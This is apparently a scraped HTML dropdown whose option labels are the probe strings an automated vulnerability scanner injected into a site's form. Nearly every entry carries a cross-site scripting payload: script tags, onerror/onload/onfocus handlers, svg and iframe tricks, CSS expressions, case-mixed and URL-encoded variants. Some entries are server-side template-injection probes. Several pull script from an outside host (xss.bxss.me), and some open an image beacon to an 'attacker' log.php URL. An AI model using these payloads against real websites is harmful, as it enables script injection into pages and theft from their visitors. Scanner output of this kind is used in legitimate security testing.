									<option value="25111464">XcwJRDFY&lt;isindex type&#61;image src&#61;1 onerror&#61;v3Ke(9109)&gt; - http://www.example.com</option>
								
									<option value="25111564">XcwJRDFY - http://www.example.com</option>
								
									<option value="25111664">XcwJRDFY - http://www.example.com&lt;body onload&#61;IUsY(9751)&gt;</option>
								
									<option value="25111764">XcwJRDFY&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9157&#39;&gt; - http://www.example.com</option>
								
									<option value="25111864">XcwJRDFY - &lt;th:t&#61;&quot;${dfb}#foreach</option>
								
									<option value="25111964">&lt;th:t&#61;&quot;${dfb}#foreach - http://www.example.com</option>
								
									<option value="25112064">XcwJRDFY&lt;body onload&#61;v3Ke(9299)&gt; - http://www.example.com</option>
								
									<option value="25112164">XcwJRDFY - http://www.example.com</option>
								
									<option value="25112264">XcwJRDFY - http://www.example.com</option>
								
									<option value="25112364">XcwJRDFY&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;v3Ke(9801)&gt; - http://www.example.com</option>
								
									<option value="25112464">XcwJRDFY - 1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="25112564">1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="25112664">XcwJRDFY&lt;img src&#61;xyz OnErRor&#61;v3Ke(9859)&gt; - http://www.example.com</option>
								
									<option value="25112764">XcwJRDFY - http://www.example.com&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;IUsY(9949)&gt;</option>
								
									<option value="25112864">XcwJRDFY - http://www.example.com</option>
								
									<option value="25112964">XcwJRDFY&lt;img/src&#61;&quot;&gt;&quot; onerror&#61;alert(9414)&gt; - http://www.example.com</option>
								
									<option value="25113064">XcwJRDFY - http://www.example.com&lt;img src&#61;xyz OnErRor&#61;IUsY(9502)&gt;</option>
								
									<option value="25113164">&#37;58&#37;63&#37;77&#37;4A&#37;52&#37;44&#37;46&#37;59&#37;3C&#37;53&#37;63&#37;52&#37;69&#37;50&#37;74&#37;20&#37;3E&#37;76&#37;33&#37;4B&#37;65&#37;289215&#37;29&#37;3C&#37;2F&#37;73&#37;43&#37;72&#37;69&#37;70&#37;54&#37;3E - http://www.example.com</option>
								
									<option value="25113264">dfb{{98991*97996}}xca - http://www.example.com</option>
								
									<option value="25113364">XcwJRDFY - http://www.example.com&lt;img/src&#61;&quot;&gt;&quot; onerror&#61;alert(9919)&gt;</option>
								
									<option value="25113464">XcwJRDFY\u003CScRiPt\v3Ke(9551)\u003C/sCripT\u003E - http://www.example.com</option>
								
									<option value="25113564">XcwJRDFY - http://www.example.com</option>
								
									<option value="25113664">dfb[[${98991*97996}]]xca - http://www.example.com</option>
								
									<option value="25113764">XcwJRDFY - &#37;68&#37;74&#37;74&#37;70&#37;3A&#37;2F&#37;2F&#37;77&#37;77&#37;77&#37;2E&#37;65&#37;78&#37;61&#37;6D&#37;70&#37;6C&#37;65&#37;2E&#37;63&#37;6F&#37;6D&#37;3C&#37;53&#37;63&#37;52&#37;69&#37;50&#37;74&#37;20&#37;3E&#37;49&#37;55&#37;73&#37;59&#37;289738&#37;29&#37;3C&#37;2F&#37;73&#37;43&#37;72&#37;69&#37;70&#37;54&#37;3E</option>
								
									<option value="25113864">XcwJRDFY&amp;lt;ScRiPt&amp;gt;v3Ke(9411)&amp;lt;/sCripT&amp;gt; - http://www.example.com</option>
								
									<option value="25113964">XcwJRDFY - dfb{{98991*97996}}xca</option>
								
									<option value="25114064">dfb__${98991*97996}__::.x - http://www.example.com</option>
								
									<option value="25114164">XcwJRDFY - http://www.example.com\u003CScRiPt\IUsY(9160)\u003C/sCripT\u003E</option>
								
									<option value="25114264">ö&lt;img zzz onmouseover&#61;v3Ke(90061) //ö&gt; - http://www.example.com</option>
								
									<option value="25114364">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;) - http://www.example.com</option>
								
									<option value="25114464">XcwJRDFY - dfb[[${98991*97996}]]xca</option>
								
									<option value="25114564">XcwJRDFY - http://www.example.com&amp;lt;ScRiPt&amp;gt;IUsY(9328)&amp;lt;/sCripT&amp;gt;</option>
								
									<option value="25114664">XcwJRDFY&lt;input autofocus onfocus&#61;v3Ke(9974)&gt; - http://www.example.com</option>
								
									<option value="25114764">XcwJRDFY&lt;ScRiPt &gt;CpDo(9498)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25114864">XcwJRDFY - dfb__${98991*97996}__::.x</option>
								
									<option value="25114964">XcwJRDFY - ö&lt;img zzz onmouseover&#61;IUsY(94121) //ö&gt;</option>
								
									<option value="25115064">XcwJRDFY&lt;W52CRI&gt;OKRQP[!+!]&lt;/W52CRI&gt; - http://www.example.com</option>
								
									<option value="25115164">&lt;a HrEF&#61;http://xss.bxss.me&gt;&lt;/a&gt; - http://www.example.com</option>
								
									<option value="25115264">XcwJRDFY - &quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
								
									<option value="25115364">XcwJRDFY&lt;script&gt;CpDo(9514)&lt;/script&gt; - http://www.example.com</option>
								
									<option value="25115464">&lt;a HrEF&#61;jaVaScRiPT:&gt; - http://www.example.com</option>
								
									<option value="25115564">XcwJRDFY - http://www.example.com&lt;input autofocus onfocus&#61;IUsY(9938)&gt;</option>
								
									<option value="25115664">XcwJRDFY - http://www.example.com&lt;ScRiPt &gt;T4OE(9088)&lt;/ScRiPt&gt;</option>
								
									<option value="25115764">XcwJRDFY}body{zzz:Expre/**/SSion(v3Ke(9276))} - http://www.example.com</option>
								
									<option value="25115864">XcwJRDFY - &lt;a HrEF&#61;http://xss.bxss.me&gt;&lt;/a&gt;</option>
								
									<option value="25115964">XcwJRDFY&lt;ScR&lt;ScRiPt&gt;IpT&gt;CpDo(9861)&lt;/sCr&lt;ScRiPt&gt;IpT&gt; - http://www.example.com</option>
								
									<option value="25116064">XcwJRDFY - http://www.example.com&lt;WOPTQP&gt;3T1CT[!+!]&lt;/WOPTQP&gt;</option>
								
									<option value="25116164">XcwJRDFY - &lt;a HrEF&#61;jaVaScRiPT:&gt;</option>
								
									<option value="25116264">XcwJRDFY&lt;ScRiPt 
&gt;CpDo(9488)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25116364">XcwJRDFYocoQB
&lt;ScRiPt &gt;v3Ke(9393)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25116464">XcwJRDFY - http://www.example.com&lt;script&gt;T4OE(9953)&lt;/script&gt;</option>
								
									<option value="25116564">XcwJRDFY - http://www.example.com}body{zzz:Expre/**/SSion(IUsY(9004))}</option>
								
									<option value="25116664">XcwJRDFY&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9730&gt;&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25116764">XcwJRDFY&lt;WKMUBZ&gt;RSFSZ[!+!]&lt;/WKMUBZ&gt; - http://www.example.com</option>
								
									<option value="25116864">XcwJRDFY - http://www.example.com&lt;ScR&lt;ScRiPt&gt;IpT&gt;T4OE(9524)&lt;/sCr&lt;ScRiPt&gt;IpT&gt;</option>
								
									<option value="25116964">XcwJRDFY&lt; ScRiPt 
&gt;CpDo(9074)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25117064">XcwJRDFY - http://www.example.combZ3wn
&lt;ScRiPt &gt;IUsY(9648)&lt;/ScRiPt&gt;</option>
								
									<option value="25117164">XcwJRDFY&lt;ifRAme sRc&#61;9887.com&gt;&lt;/IfRamE&gt; - http://www.example.com</option>
								
									<option value="25117264">XcwJRDFY - http://www.example.com&lt;ScRiPt 
&gt;T4OE(9297)&lt;/ScRiPt&gt;</option>
								
									<option value="25117464">XcwJRDFY&lt;a2mRO3L x&#61;9995&gt; - http://www.example.com</option>
								
									<option value="25117564">XcwJRDFY&lt;svg	
  onload&#61;CpDo(9853);&gt; - http://www.example.com</option>
								
									<option value="25117664">XcwJRDFY - http://www.example.com&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9105&gt;&lt;/ScRiPt&gt;</option>
								
									<option value="25117764">XcwJRDFY - http://www.example.com&lt;WA9EMD&gt;HUUVQ[!+!]&lt;/WA9EMD&gt;</option>
								
									<option value="25117864">XcwJRDFY&lt;isindex type&#61;image src&#61;1 onerror&#61;CpDo(9304)&gt; - http://www.example.com</option>
								
									<option value="25117964">XcwJRDFY - http://www.example.com&lt;ifRAme sRc&#61;9943.com&gt;&lt;/IfRamE&gt;</option>
								
									<option value="25118064">XcwJRDFY - http://www.example.com&lt; ScRiPt 
&gt;T4OE(9229)&lt;/ScRiPt&gt;</option>
								
									<option value="25118164">XcwJRDFY - http://www.example.com&lt;aceTddp x&#61;9335&gt;</option>
								
									<option value="25118264">XcwJRDFY&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9304&#39;&gt; - http://www.example.com</option>
								
									<option value="25118464">XcwJRDFY - http://www.example.com&lt;svg	
  onload&#61;T4OE(9199);&gt;</option>
								
									<option value="25118564">XcwJRDFY - http://www.example.com&lt;img sRc&#61;&#39;http://attacker-9341/log.php?</option>
								
									<option value="25118664">XcwJRDFY&lt;body onload&#61;CpDo(9259)&gt; - http://www.example.com</option>
								
									<option value="25118764">XcwJRDFY - http://www.example.com&lt;isindex type&#61;image src&#61;1 onerror&#61;T4OE(9004)&gt;</option>
								
									<option value="25118864">XcwJRDFY - http://www.example.com&lt;a1A3c0G&lt;</option>
								
									<option value="25118964">XcwJRDFY&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;CpDo(9614)&gt; - http://www.example.com</option>
								
									<option value="25119064">XcwJRDFY - http://www.example.com&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9530&#39;&gt;</option>
								
									<option value="25119164">XcwJRDFY&lt;img src&#61;xyz OnErRor&#61;CpDo(9094)&gt; - http://www.example.com</option>
								
									<option value="25119264">XcwJRDFY - http://www.example.com&lt;body onload&#61;T4OE(9688)&gt;</option>
								
									<option value="25119364">XcwJRDFY - http://www.example.com&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;T4OE(9812)&gt;</option>
								
									<option value="25119464">XcwJRDFY&lt;img/src&#61;&quot;&gt;&quot; onerror&#61;alert(9878)&gt; - http://www.example.com</option>
								
									<option value="25119564">XcwJRDFY - http://www.example.com&lt;img src&#61;xyz OnErRor&#61;T4OE(9740)&gt;</option>
								
									<option value="25119664">&#37;58&#37;63&#37;77&#37;4A&#37;52&#37;44&#37;46&#37;59&#37;3C&#37;53&#37;63&#37;52&#37;69&#37;50&#37;74&#37;20&#37;3E&#37;43&#37;70&#37;44&#37;6F&#37;289720&#37;29&#37;3C&#37;2F&#37;73&#37;43&#37;72&#37;69&#37;70&#37;54&#37;3E - http://www.example.com</option>
								
									<option value="25119764">XcwJRDFY - http://www.example.com&lt;img/src&#61;&quot;&gt;&quot; onerror&#61;alert(9211)&gt;</option>
								
									<option value="25119864">XcwJRDFY&lt;img sRc&#61;&#39;http://attacker-9796/log.php? - http://www.example.com</option>
								
									<option value="25119964">XcwJRDFY\u003CScRiPt\CpDo(9780)\u003C/sCripT\u003E - http://www.example.com</option>
								
									<option value="25120064">XcwJRDFY - &#37;68&#37;74&#37;74&#37;70&#37;3A&#37;2F&#37;2F&#37;77&#37;77&#37;77&#37;2E&#37;65&#37;78&#37;61&#37;6D&#37;70&#37;6C&#37;65&#37;2E&#37;63&#37;6F&#37;6D&#37;3C&#37;53&#37;63&#37;52&#37;69&#37;50&#37;74&#37;20&#37;3E&#37;54&#37;34&#37;4F&#37;45&#37;289448&#37;29&#37;3C&#37;2F&#37;73&#37;43&#37;72&#37;69&#37;70&#37;54&#37;3E</option>
								
									<option value="25120164">XcwJRDFY&lt;acCx3aL&lt; - http://www.example.com</option>
								
									<option value="25120264">XcwJRDFY&amp;lt;ScRiPt&amp;gt;CpDo(9111)&amp;lt;/sCripT&amp;gt; - http://www.example.com</option>
								
									<option value="25120364">XcwJRDFY - http://www.example.com\u003CScRiPt\T4OE(9847)\u003C/sCripT\u003E</option>
								
									<option value="25120464">ö&lt;img zzz onmouseover&#61;CpDo(95021) //ö&gt; - http://www.example.com</option>
								
									<option value="25120564">XcwJRDFY - http://www.example.com&amp;lt;ScRiPt&amp;gt;T4OE(9518)&amp;lt;/sCripT&amp;gt;</option>
								
									<option value="25120664">XcwJRDFY&lt;input autofocus onfocus&#61;CpDo(9173)&gt; - http://www.example.com</option>
								
									<option value="25120764">XcwJRDFY - ö&lt;img zzz onmouseover&#61;T4OE(91791) //ö&gt;</option>
								
									<option value="25120864">&lt;a HrEF&#61;http://xss.bxss.me&gt;&lt;/a&gt; - http://www.example.com</option>
								
									<option value="25120964">XcwJRDFY - http://www.example.com&lt;input autofocus onfocus&#61;T4OE(9899)&gt;</option>
								
									<option value="25121064">&lt;a HrEF&#61;jaVaScRiPT:&gt; - http://www.example.com</option>
								
									<option value="25121164">XcwJRDFY - &lt;a HrEF&#61;http://xss.bxss.me&gt;&lt;/a&gt;</option>
								
									<option value="25121264">XcwJRDFY}body{zzz:Expre/**/SSion(CpDo(9481))} - http://www.example.com</option>
								
									<option value="25121364">XcwJRDFY - &lt;a HrEF&#61;jaVaScRiPT:&gt;</option>
								
									<option value="25121464">XcwJRDFYuXSoZ
&lt;ScRiPt &gt;CpDo(9119)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25121564">XcwJRDFY - http://www.example.com}body{zzz:Expre/**/SSion(T4OE(9490))}</option>
								
									<option value="25121664">XcwJRDFY - http://www.example.comTPaWg
&lt;ScRiPt &gt;T4OE(9019)&lt;/ScRiPt&gt;</option>
								
									<option value="25121764">XcwJRDFY&lt;WDNUO5&gt;TOM2T[!+!]&lt;/WDNUO5&gt; - http://www.example.com</option>
								
									<option value="25121864">XcwJRDFY - http://www.example.com&lt;WWGYUL&gt;GW8JD[!+!]&lt;/WWGYUL&gt;</option>
								
									<option value="25121964">XcwJRDFY&lt;ifRAme sRc&#61;9844.com&gt;&lt;/IfRamE&gt; - http://www.example.com</option>
								
									<option value="25122064">XcwJRDFY - http://www.example.com&lt;ifRAme sRc&#61;9272.com&gt;&lt;/IfRamE&gt;</option>
								
									<option value="25122164">XcwJRDFY&lt;arUowP1 x&#61;9034&gt; - http://www.example.com</option>
								
									<option value="25122264">XcwJRDFY - http://www.example.com&lt;a2FZZ8C x&#61;9069&gt;</option>
								
									<option value="25122364">XcwJRDFY&lt;img sRc&#61;&#39;http://attacker-9779/log.php? - http://www.example.com</option>
								
									<option value="25122464">XcwJRDFY - http://www.example.com&lt;img sRc&#61;&#39;http://attacker-9561/log.php?</option>
								
									<option value="25122564">XcwJRDFY&lt;aqcTXeZ&lt; - http://www.example.com</option>
								
									<option value="25122664">XcwJRDFY - http://www.example.com&lt;aymKzH8&lt;</option>
								
									<option value="25122764">XcwJRDFY&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;uCM5(9642)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25122864">XcwJRDFY - http://www.example.com&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;a1X5(9930)&lt;/ScRiPt&gt;</option>
								
									<option value="25122964">&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;uCM5(9484)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25123064">XcwJRDFY - &#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;a1X5(9006)&lt;/ScRiPt&gt;</option>
								
									<option value="25123164">XcwJRDFY9376576 - http://www.example.com</option>
								
									<option value="25123264">XcwJRDFY - http://www.example.com9405848</option>
								
									<option value="25123364">bfg10102＜s1﹥s2ʺs3ʹhjl10102 - http://www.example.com</option>
								
									<option value="25123464">XcwJRDFY - bfg4766＜s1﹥s2ʺs3ʹhjl4766</option>
								
									<option value="25123664">bfgx9410&gt;z1&lt;z2abcxhjl9410 - http://www.example.com</option>
								
									<option value="25123764">&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="25123864">&lt;th:t&#61;&quot;${dfb}#foreach - http://www.example.com</option>
								
									<option value="25123964">1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="25124064">XcwJRDFY - bfgx5382&gt;z1&lt;z2abcxhjl5382</option>
								
									<option value="25124164">dfb{{98991*97996}}xca - http://www.example.com</option>
								
									<option value="25124264">XcwJRDFY - &lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="25124364">dfb[[${98991*97996}]]xca - http://www.example.com</option>
								
									<option value="25124464">dfb__${98991*97996}__::.x - http://www.example.com</option>
								
									<option value="25124564">XcwJRDFY - http://www.example.com</option>
								
									<option value="25124664">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;) - http://www.example.com</option>
								
									<option value="25124764">XcwJRDFY&lt;ScRiPt &gt;uCM5(9459)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25124864">XcwJRDFY - &lt;th:t&#61;&quot;${dfb}#foreach</option>
								
									<option value="25124964">XcwJRDFY&lt;WMCMCA&gt;36YCV[!+!]&lt;/WMCMCA&gt; - http://www.example.com</option>
								
									<option value="25125064">XcwJRDFY - http://www.example.com</option>
								
									<option value="25125164">XcwJRDFY&lt;script&gt;uCM5(9979)&lt;/script&gt; - http://www.example.com</option>
								
									<option value="25125264">XcwJRDFY - 1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="25125364">XcwJRDFY - http://www.example.com</option>
								
									<option value="25125464">XcwJRDFY - http://www.example.com&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;01SF(9183)&lt;/ScRiPt&gt;</option>
								
									<option value="25125564">XcwJRDFY - dfb{{98991*97996}}xca</option>
								
									<option value="25125664">XcwJRDFY - &#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;01SF(9590)&lt;/ScRiPt&gt;</option>
								
									<option value="25125764">XcwJRDFY&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;t91o(9650)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25125864">XcwJRDFY - dfb[[${98991*97996}]]xca</option>
								
									<option value="25125964">&#39;&quot;()&amp;&#37;&lt;zzz&gt;&lt;ScRiPt &gt;t91o(9158)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25126064">XcwJRDFY - dfb__${98991*97996}__::.x</option>
								
									<option value="25126164">XcwJRDFY9321373 - http://www.example.com</option>
								
									<option value="25126264">XcwJRDFY - &quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
								
									<option value="25126364">bfg3064＜s1﹥s2ʺs3ʹhjl3064 - http://www.example.com</option>
								
									<option value="25126464">XcwJRDFY - http://www.example.com&lt;ScRiPt &gt;a1X5(9066)&lt;/ScRiPt&gt;</option>
								
									<option value="25126564">XcwJRDFY&lt;ScR&lt;ScRiPt&gt;IpT&gt;uCM5(9559)&lt;/sCr&lt;ScRiPt&gt;IpT&gt; - http://www.example.com</option>
								
									<option value="25126664">XcwJRDFY&lt;ScRiPt 
&gt;uCM5(9495)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25126764">XcwJRDFY - http://www.example.com9765949</option>
								
									<option value="25126864">bfgx5031&gt;z1&lt;z2abcxhjl5031 - http://www.example.com</option>
								
									<option value="25126964">XcwJRDFY - http://www.example.com&lt;WLGVTC&gt;JGSK3[!+!]&lt;/WLGVTC&gt;</option>
								
									<option value="25127064">&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="25127164">XcwJRDFY - bfg9320＜s1﹥s2ʺs3ʹhjl9320</option>
								
									<option value="25127264">XcwJRDFY - http://www.example.com&lt;script&gt;a1X5(9224)&lt;/script&gt;</option>
								
									<option value="25127364">&lt;th:t&#61;&quot;${dfb}#foreach - http://www.example.com</option>
								
									<option value="25127464">XcwJRDFY - bfgx3209&gt;z1&lt;z2abcxhjl3209</option>
								
									<option value="25127564">XcwJRDFY - http://www.example.com&lt;ScR&lt;ScRiPt&gt;IpT&gt;a1X5(9306)&lt;/sCr&lt;ScRiPt&gt;IpT&gt;</option>
								
									<option value="25127664">1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt; - http://www.example.com</option>
								
									<option value="25127764">XcwJRDFY - &lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="25127864">XcwJRDFY - http://www.example.com&lt;ScRiPt 
&gt;a1X5(9042)&lt;/ScRiPt&gt;</option>
								
									<option value="25127964">XcwJRDFY&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9744&gt;&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25128064">dfb{{98991*97996}}xca - http://www.example.com</option>
								
									<option value="25128164">XcwJRDFY - http://www.example.com&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9632&gt;&lt;/ScRiPt&gt;</option>
								
									<option value="25128264">XcwJRDFY - http://www.example.com&lt; ScRiPt 
&gt;a1X5(9695)&lt;/ScRiPt&gt;</option>
								
									<option value="25128364">XcwJRDFY - http://www.example.com&lt;svg	
  onload&#61;a1X5(9821);&gt;</option>
								
									<option value="25128464">XcwJRDFY - http://www.example.com&lt;isindex type&#61;image src&#61;1 onerror&#61;a1X5(9278)&gt;</option>
								
									<option value="25128564">dfb[[${98991*97996}]]xca - http://www.example.com</option>
								
									<option value="25128664">XcwJRDFY&lt; ScRiPt 
&gt;uCM5(9559)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25128764">XcwJRDFY - http://www.example.com</option>
								
									<option value="25128864">XcwJRDFY - http://www.example.com&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9102&#39;&gt;</option>
								
									<option value="25128964">dfb__${98991*97996}__::.x - http://www.example.com</option>
								
									<option value="25129064">XcwJRDFY&lt;svg	
  onload&#61;uCM5(9770);&gt; - http://www.example.com</option>
								
									<option value="25129164">XcwJRDFY - &lt;th:t&#61;&quot;${dfb}#foreach</option>
								
									<option value="25129264">XcwJRDFY - http://www.example.com&lt;body onload&#61;a1X5(9714)&gt;</option>
								
									<option value="25129364">XcwJRDFY - http://www.example.com</option>
								
									<option value="25129464">&quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;) - http://www.example.com</option>
								
									<option value="25129564">XcwJRDFY&lt;isindex type&#61;image src&#61;1 onerror&#61;uCM5(9606)&gt; - http://www.example.com</option>
								
									<option value="25129664">XcwJRDFY - http://www.example.com&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;a1X5(9909)&gt;</option>
								
									<option value="25129764">XcwJRDFY - 1}}&quot;}}&#39;}}1&#37;&gt;&quot;&#37;&gt;&#39;&#37;&gt;&lt;&#37;&#61;{{&#61;{@{#{${dfb}}&#37;&gt;</option>
								
									<option value="25129864">XcwJRDFY&lt;ScRiPt &gt;t91o(9742)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25129964">XcwJRDFY - http://www.example.com&lt;img src&#61;xyz OnErRor&#61;a1X5(9733)&gt;</option>
								
									<option value="25130064">XcwJRDFY&lt;iframe src&#61;&#39;[data-uri]&#61;&#39; invalid&#61;&#39;9841&#39;&gt; - http://www.example.com</option>
								
									<option value="25130164">XcwJRDFY - http://www.example.com</option>
								
									<option value="25130264">XcwJRDFY&lt;W1PNCK&gt;D6ZJI[!+!]&lt;/W1PNCK&gt; - http://www.example.com</option>
								
									<option value="25130364">XcwJRDFY - http://www.example.com&lt;img/src&#61;&quot;&gt;&quot; onerror&#61;alert(9839)&gt;</option>
								
									<option value="25130464">XcwJRDFY&lt;body onload&#61;uCM5(9578)&gt; - http://www.example.com</option>
								
									<option value="25130564">XcwJRDFY - dfb{{98991*97996}}xca</option>
								
									<option value="25130664">XcwJRDFY - &#37;68&#37;74&#37;74&#37;70&#37;3A&#37;2F&#37;2F&#37;77&#37;77&#37;77&#37;2E&#37;65&#37;78&#37;61&#37;6D&#37;70&#37;6C&#37;65&#37;2E&#37;63&#37;6F&#37;6D&#37;3C&#37;53&#37;63&#37;52&#37;69&#37;50&#37;74&#37;20&#37;3E&#37;61&#37;31&#37;58&#37;35&#37;289892&#37;29&#37;3C&#37;2F&#37;73&#37;43&#37;72&#37;69&#37;70&#37;54&#37;3E</option>
								
									<option value="25130764">XcwJRDFY&lt;script&gt;t91o(9176)&lt;/script&gt; - http://www.example.com</option>
								
									<option value="25130864">XcwJRDFY&lt;img src&#61;//xss.bxss.me/t/dot.gif onload&#61;uCM5(9417)&gt; - http://www.example.com</option>
								
									<option value="25130964">XcwJRDFY - dfb[[${98991*97996}]]xca</option>
								
									<option value="25131064">XcwJRDFY - http://www.example.com\u003CScRiPt\a1X5(9510)\u003C/sCripT\u003E</option>
								
									<option value="25131164">XcwJRDFY&lt;ScR&lt;ScRiPt&gt;IpT&gt;t91o(9229)&lt;/sCr&lt;ScRiPt&gt;IpT&gt; - http://www.example.com</option>
								
									<option value="25131264">XcwJRDFY&lt;img src&#61;xyz OnErRor&#61;uCM5(9668)&gt; - http://www.example.com</option>
								
									<option value="25131364">XcwJRDFY&lt;ScRiPt 
&gt;t91o(9113)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25131464">XcwJRDFY - dfb__${98991*97996}__::.x</option>
								
									<option value="25131564">XcwJRDFY - http://www.example.com&amp;lt;ScRiPt&amp;gt;a1X5(9734)&amp;lt;/sCripT&amp;gt;</option>
								
									<option value="25131664">XcwJRDFY&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9728&gt;&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25131764">XcwJRDFY&lt;img/src&#61;&quot;&gt;&quot; onerror&#61;alert(9496)&gt; - http://www.example.com</option>
								
									<option value="25131864">XcwJRDFY - &quot;dfbzzzzzzzzbbbccccdddeeexca&quot;.replace(&quot;z&quot;,&quot;o&quot;)</option>
								
									<option value="25131964">XcwJRDFY - ö&lt;img zzz onmouseover&#61;a1X5(93751) //ö&gt;</option>
								
									<option value="25132064">XcwJRDFY - http://www.example.com&lt;ScRiPt &gt;01SF(9971)&lt;/ScRiPt&gt;</option>
								
									<option value="25132164">XcwJRDFY - http://www.example.com&lt;W0ZUCK&gt;VIWFC[!+!]&lt;/W0ZUCK&gt;</option>
								
									<option value="25132264">XcwJRDFY - http://www.example.com&lt;script&gt;01SF(9809)&lt;/script&gt;</option>
								
									<option value="25132364">XcwJRDFY - http://www.example.com&lt;ScR&lt;ScRiPt&gt;IpT&gt;01SF(9538)&lt;/sCr&lt;ScRiPt&gt;IpT&gt;</option>
								
									<option value="25132464">&#37;58&#37;63&#37;77&#37;4A&#37;52&#37;44&#37;46&#37;59&#37;3C&#37;53&#37;63&#37;52&#37;69&#37;50&#37;74&#37;20&#37;3E&#37;75&#37;43&#37;4D&#37;35&#37;289396&#37;29&#37;3C&#37;2F&#37;73&#37;43&#37;72&#37;69&#37;70&#37;54&#37;3E - http://www.example.com</option>
								
									<option value="25132564">XcwJRDFY&lt; ScRiPt 
&gt;t91o(9711)&lt;/ScRiPt&gt; - http://www.example.com</option>
								
									<option value="25132664">XcwJRDFY - http://www.example.com&lt;input autofocus onfocus&#61;a1X5(9309)&gt;</option>
								
									<option value="25132764">XcwJRDFY - http://www.example.com&lt;ScRiPt 
&gt;01SF(9283)&lt;/ScRiPt&gt;</option>
								
									<option value="25132864">XcwJRDFY\u003CScRiPt\uCM5(9443)\u003C/sCripT\u003E - http://www.example.com</option>
								
									<option value="25132964">XcwJRDFY&lt;svg	
  onload&#61;t91o(9268);&gt; - http://www.example.com</option>
								
									<option value="25133064">XcwJRDFY&amp;lt;ScRiPt&amp;gt;uCM5(9796)&amp;lt;/sCripT&amp;gt; - http://www.example.com</option>
								
									<option value="25133164">XcwJRDFY - &lt;a HrEF&#61;http://xss.bxss.me&gt;&lt;/a&gt;</option>
								
									<option value="25133264">XcwJRDFY - http://www.example.com&lt;ScRiPt/zzz src&#61;//xss.bxss.me/t/xss.js?9655&gt;&lt;/ScRiPt&gt;</option>
								
									<option value="25133364">XcwJRDFY&lt;isindex type&#61;image src&#61;1 onerror&#61;t91o(9339)&gt; - http://www.example.com</option>
								
									<option value="25133464">XcwJRDFY - &lt;a HrEF&#61;jaVaScRiPT:&gt;</option>
								
									<option value="25133564">ö&lt;img zzz onmouseover&#61;uCM5(98781) //ö&gt; - http://www.example.com</option>
								
									<option value="25133664">XcwJRDFY - http://www.example.com&lt; ScRiPt 
&gt;01SF(9984)&lt;/ScRiPt&gt;</option>
								
